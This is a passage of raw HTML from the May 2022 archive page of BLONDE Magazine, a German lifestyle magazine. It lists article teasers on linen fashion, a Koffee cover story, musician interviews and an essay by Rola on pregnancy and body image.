.content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#f39f5b;}.widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#f39f5b;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffe306;}.top-strip .social li a{color:#ffffff;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#f39f5b;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#f39f5b;}.main-menu-container{border-top:2px solid #f184b4;}.main-menu-container{border-bottom:2px solid #86b6e6;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#f39f5b;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#f39f5b;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#f39f5b;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.footer-sidebar, .footer-sidebar button, .footer-sidebar select, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#ffffff;}.footer-sidebar input, .footer-sidebar select, .footer-sidebar input[type="submit"]{border-color:#ffffff;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ffffff;}.footer-sidebar .widget a{color:#f39f5b;}.footer-sidebar .widget a:hover{color:#585b61;}.footer-sidebar, .widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="archive date ltr top-strip-fixed no-main-menu layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper clearfix">

            
<div class="search-form">
    <form method="get" id="searchform" action="https://blonde.de/" role="search">
        <input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
        <button type="submit">
            <i class="icomoon-search"></i>
        </button>
    </form>
    
    <div class="mobile-search-button"></div>
</div><ul class="social">
		<li><a href="#" class="icomoon-share social-share-link"></a>
			<ul><li><a href="https://www.facebook.com/BlondeMag/" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" class="icomoon-instagram" target="_blank"></a></li>		</ul>
		</li>
	</ul>
                            <div class="top-strip-logo alignleft">
                    <a href="https://blonde.de">
                        <img src="https://blonde.de/wp-content/uploads/2018/07/logo_white_small.png" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="205" height="50" />
                    </a><!-- Top Strip Logo -->
                </div>
            
            <nav class="secondary-menu"><ul id="menu-top-strip" class="menu"><li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19168"><a href="https://blonde.de/category/style">Style</a>
<ul class="sub-menu">
	<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="https://blonde.de/category/style/beauty">Beauty</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="https://blonde.de/category/style/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-19166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19166"><a href="https://blonde.de/category/meinung">Meinung</a></li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19167"><a href="https://blonde.de/category/storys">Storys</a></li>
<li id="menu-item-34014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34014"><a href="https://blonde.de/category/archiv/lifestyle">Lifestyle</a></li>
</ul></nav>
            <a href="#" id="mobile-menu-toggle" class="lines-button">
                <span class="lines"></span>
            </a>

        </div><!-- .wrapper -->

    </section><!-- .top-strip -->


    <section id="site">

                <div id="pageslide" class="mobilewhite"><!-- Sidebar in Mobile View --></div>

        <div class="site-content">

            <header id="masthead" role="banner" class="clearfix">

                                <div id="branding" class="anmtd">
                    <div class="wrapper">
                    
<div class="header header-banner">

    <div class="inner">
        
        <div class="inner-cell">

                            <a class="logo" href="https://blonde.de">
                <img src="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="328" height="80" />
                </a><!-- Logo -->
            
            
        </div>

        
        <div class="inner-cell">
            <div class="ad-block">      
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>             </div>
        </div>

		     
	</div>
    
</div><!-- .header-banner -->                    </div><!-- .wrapper -->
                </div><!-- #branding -->
                
				
            </header><!-- #masthead -->
	<section id="content" role="main" class="clearfix anmtd">
    	<div class="wrapper">

		
            <header class="entry-header page-header">
                <div class="title-with-sep page-title">
                    <h1 class="entry-title">
						                                    Mai, 2022
                                            </h1>
                </div>
            </header>

            
            
			            <div class="grids">
                <div class="grid-8 column-1">
                
                    
                    
                    <div class="grids masonry-layout columns-size-2 entries">
                        
<article id="postid-28966" class="grid-4 post-28966 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-style tag-fashion tag-leinen tag-printausgabe tag-sommer tag-uniqlo post-item post-odd">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/style/modische-abkuehlung-leinen" title="Strandbekannt: Leinen-Styles sind unser Go-To in diesem Sommer">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/01-2-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/01-2-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/01-2-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/01-2-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/01-2-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/01-2-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/01-2-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/01-2-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/01-2.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/style/fashion" rel="category tag">Fashion</a>, <a href="https://blonde.de/category/style" rel="category tag">Style</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/style/modische-abkuehlung-leinen" rel="bookmark">Strandbekannt: Leinen-Styles sind unser Go-To in diesem Sommer</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Mit den Füßen im Sand, Salz auf der Haut und kühlendem Leinen-Shirt um die Schultern sitzen wir an Barcelonas Stränden und genießen die Sonnenstrahlen.</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/style/modische-abkuehlung-leinen">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/style/modische-abkuehlung-leinen&t=Strandbekannt: Leinen-Styles sind unser Go-To in diesem Sommer" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/style/modische-abkuehlung-leinen&text=Strandbekannt: Leinen-Styles sind unser Go-To in diesem Sommer&tw_p=tweetbutton&url=https://blonde.de/style/modische-abkuehlung-leinen" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/style/modische-abkuehlung-leinen&media=https://blonde.de/wp-content/uploads/2022/05/01-2.jpg&description=Strandbekannt: Leinen-Styles sind unser Go-To in diesem Sommer" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/style/modische-abkuehlung-leinen">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28999" class="grid-4 post-28999 post type-post status-publish format-standard has-post-thumbnail hentry category-storys tag-gespraech tag-mavi-phoenix tag-phenix tag-printausgabe post-item post-even">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech" title="Phoenix to Phenix: Mavi Phoenix und Phenix im Gespräch über Trash-TV und neue Nähe">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/Header-3-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/Header-3-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/Header-3-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/Header-3-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/Header-3-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/Header-3-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/Header-3-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/Header-3-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/Header-3.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/storys" rel="category tag">Storys</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech" rel="bookmark">Phoenix to Phenix: Mavi Phoenix und Phenix im Gespräch über Trash-TV und neue Nähe</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Zwei Artists, ein Name, das erste Treffen. Für unsere Printausgabe haben sich Mavi Phoenix und Phenix in Berlin getroffen. Wir haben das Gespräch der&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech&t=Phoenix to Phenix: Mavi Phoenix und Phenix im Gespräch über Trash-TV und neue Nähe" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech&text=Phoenix to Phenix: Mavi Phoenix und Phenix im Gespräch über Trash-TV und neue Nähe&tw_p=tweetbutton&url=https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech&media=https://blonde.de/wp-content/uploads/2022/05/Header-3.jpg&description=Phoenix to Phenix: Mavi Phoenix und Phenix im Gespräch über Trash-TV und neue Nähe" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/storys/mavi-phoenix-und-phenix-im-gespraech">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28984" class="grid-4 post-28984 post type-post status-publish format-standard has-post-thumbnail hentry category-storys post-item post-odd">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/storys/whos-that-girl-sofie-royer" title="Who&#8217;s That Girl? 8 Fakten über Multitalent Sofie Royer">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/Header-2-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/Header-2-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/Header-2-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/Header-2-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/Header-2-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/Header-2-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/Header-2-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/Header-2-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/Header-2.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/storys" rel="category tag">Storys</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/storys/whos-that-girl-sofie-royer" rel="bookmark">Who&#8217;s That Girl? 8 Fakten über Multitalent Sofie Royer</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Künstlerin, Musikerin und Komponistin: Sofie Royer ist der Inbegriff eines Tausendsassa und lebt ihre Kunst in jedem Alltagsmoment. Mehr Infos über sie findet ihr,&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/storys/whos-that-girl-sofie-royer">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/storys/whos-that-girl-sofie-royer&t=Who&#8217;s That Girl? 8 Fakten über Multitalent Sofie Royer" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/storys/whos-that-girl-sofie-royer&text=Who&#8217;s That Girl? 8 Fakten über Multitalent Sofie Royer&tw_p=tweetbutton&url=https://blonde.de/storys/whos-that-girl-sofie-royer" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/storys/whos-that-girl-sofie-royer&media=https://blonde.de/wp-content/uploads/2022/05/Header-2.jpg&description=Who&#8217;s That Girl? 8 Fakten über Multitalent Sofie Royer" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/storys/whos-that-girl-sofie-royer">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28902" class="grid-4 post-28902 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-style tag-editorial tag-fashion tag-printausgabe tag-reebok post-item post-even">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/style/zu-zweit-reebok" title="So sieht stilistische Zweisamkeit aus: Zwischen Spiegelbildern und Partner*innenlooks">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/Header2-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/Header2-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/Header2-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/Header2-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/Header2-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/Header2-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/Header2-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/Header2-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/Header2.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/style/fashion" rel="category tag">Fashion</a>, <a href="https://blonde.de/category/style" rel="category tag">Style</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/style/zu-zweit-reebok" rel="bookmark">So sieht stilistische Zweisamkeit aus: Zwischen Spiegelbildern und Partner*innenlooks</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Gemeinsam mit Reebok halten wir einander fest und den Spiegel vor und erforschen das nächste Kapitel von Partner*innenlooks.</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/style/zu-zweit-reebok">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/style/zu-zweit-reebok&t=So sieht stilistische Zweisamkeit aus: Zwischen Spiegelbildern und Partner*innenlooks" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/style/zu-zweit-reebok&text=So sieht stilistische Zweisamkeit aus: Zwischen Spiegelbildern und Partner*innenlooks&tw_p=tweetbutton&url=https://blonde.de/style/zu-zweit-reebok" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/style/zu-zweit-reebok&media=https://blonde.de/wp-content/uploads/2022/05/Header2.jpg&description=So sieht stilistische Zweisamkeit aus: Zwischen Spiegelbildern und Partner*innenlooks" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/style/zu-zweit-reebok">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28872" class="grid-4 post-28872 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-storys category-style tag-coverstar tag-coverstory tag-debuetalbum tag-grammy tag-interview tag-jamaika tag-koffee tag-printausgabe tag-reggae post-item post-odd">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/storys/print-coverstory-reggae-superstar-koffee" title="Print-Coverstory: Reggae-Superstar Koffee über ihr Debüt, Dankbarkeit und gedämpftes Heimweh">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/Header3-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/Header3-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/Header3-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/Header3-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/Header3-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/Header3-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/Header3-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/Header3-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/Header3.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/style/fashion" rel="category tag">Fashion</a>, <a href="https://blonde.de/category/storys" rel="category tag">Storys</a>, <a href="https://blonde.de/category/style" rel="category tag">Style</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/storys/print-coverstory-reggae-superstar-koffee" rel="bookmark">Print-Coverstory: Reggae-Superstar Koffee über ihr Debüt, Dankbarkeit und gedämpftes Heimweh</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Das Wort „Gifted” ist nicht nur der Albumtitel unseres neuen Coverstars, sondern es beschreibt die Sängerin Koffee selbst auch perfekt. Unter anderem mit einem&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/storys/print-coverstory-reggae-superstar-koffee">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/storys/print-coverstory-reggae-superstar-koffee&t=Print-Coverstory: Reggae-Superstar Koffee über ihr Debüt, Dankbarkeit und gedämpftes Heimweh" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/storys/print-coverstory-reggae-superstar-koffee&text=Print-Coverstory: Reggae-Superstar Koffee über ihr Debüt, Dankbarkeit und gedämpftes Heimweh&tw_p=tweetbutton&url=https://blonde.de/storys/print-coverstory-reggae-superstar-koffee" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/storys/print-coverstory-reggae-superstar-koffee&media=https://blonde.de/wp-content/uploads/2022/05/Header3.jpg&description=Print-Coverstory: Reggae-Superstar Koffee über ihr Debüt, Dankbarkeit und gedämpftes Heimweh" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/storys/print-coverstory-reggae-superstar-koffee">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28854" class="grid-4 post-28854 post type-post status-publish format-standard has-post-thumbnail hentry category-storys tag-enge tag-festhalten tag-koffee tag-maennlichkeit tag-mavi-phoenix tag-naehe tag-november-ultra tag-phenix tag-printausgabe tag-vaginismus post-item post-even">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten" title="Die neue BLONDE #049 – Über Enge, Nähe und das Festhalten">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49.jpg 1172w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/storys" rel="category tag">Storys</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten" rel="bookmark">Die neue BLONDE #049 – Über Enge, Nähe und das Festhalten</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Atmen nicht vergessen. Die neue Ausgabe der BLONDE mit Coverstar Koffee ist endlich da! Diese Ausgabe widmet sich den Themen der Enge und Nähe,&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten&t=Die neue BLONDE #049 – Über Enge, Nähe und das Festhalten" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten&text=Die neue BLONDE #049 – Über Enge, Nähe und das Festhalten&tw_p=tweetbutton&url=https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten&media=https://blonde.de/wp-content/uploads/2022/05/Header_Blonde_No49.jpg&description=Die neue BLONDE #049 – Über Enge, Nähe und das Festhalten" target="_blank">
            <i class="icomoon-pinterest"></i>
                    </a>

        
    </div><!-- social-sharing -->

                    
                    <a class="read-more-link" href="https://blonde.de/storys/die-neue-blonde-049-ueber-enge-naehe-und-das-festhalten">Read more</a>
                </footer>
                
            </div>

        
    </div>
    
</article>
<article id="postid-28875" class="grid-4 post-28875 post type-post status-publish format-standard has-post-thumbnail hentry category-girls-for-blonde category-meinung tag-brief tag-enge tag-essay tag-kind tag-koerper tag-koerperbilder tag-naehe tag-rola tag-schwanger tag-schwangerschaft post-item post-odd">
    
    <div class="post-item-inner">
    
        
            
                <div class="entry-image">
            <div class="entry-image-inner">

                <a href="https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper" title="Botschaft an den eigenen Körper: Hier schreibt Musikerin Rola über Schwangerschaft und Body Image">
                    <img width="370" height="241" src="https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-370x241.jpg" class="attachment-masonry-size size-masonry-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-370x241.jpg 370w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-1024x666.jpg 1024w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-768x499.jpg 768w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-570x371.jpg 570w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-770x501.jpg 770w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-1170x761.jpg 1170w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief-892x580.jpg 892w, https://blonde.de/wp-content/uploads/2022/05/rola-header-brief.jpg 1350w" sizes="(max-width: 370px) 100vw, 370px" />                </a>

                
                
            </div>
        </div>
        

            <div class="entry-details">
                
                <header class="entry-header">
                    
                    
        <div class="entry-meta">
                        <span class="entry-category">
                <a href="https://blonde.de/category/girls-for-blonde" rel="category tag">#girlsforblonde</a>, <a href="https://blonde.de/category/meinung" rel="category tag">Meinung</a>            </span>
            
                    </div>

                       
                    
        <h2 class="entry-title">
            <a href="https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper" rel="bookmark">Botschaft an den eigenen Körper: Hier schreibt Musikerin Rola über Schwangerschaft und Body Image</a>
        </h2>

                        
                            
    
                </header>

                
                <div class="entry-summary">
            <p>Wie verändert eine Schwangerschaft das eigene Körperbild? Wie verändert die unmittelbare Nähe zu neuem Leben unser eigenes? Darüber hat Musikerin und Sängerin Rola für&#8230;</p>
        </div>
        
    
                <footer class="entry-footer">
                    
                    
    <div class="social-sharing" data-permalink="https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper&t=Botschaft an den eigenen Körper: Hier schreibt Musikerin Rola über Schwangerschaft und Body Image" target="blank">
            <i class="icomoon-facebook"></i>
                    </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper&text=Botschaft an den eigenen Körper: Hier schreibt Musikerin Rola über Schwangerschaft und Body Image&tw_p=tweetbutton&url=https://blonde.de/girls-for-blonde/rola-brief-an-den-koerper" target="_blank">
            <i class="icomoon-twitter"></i>
                    </a>

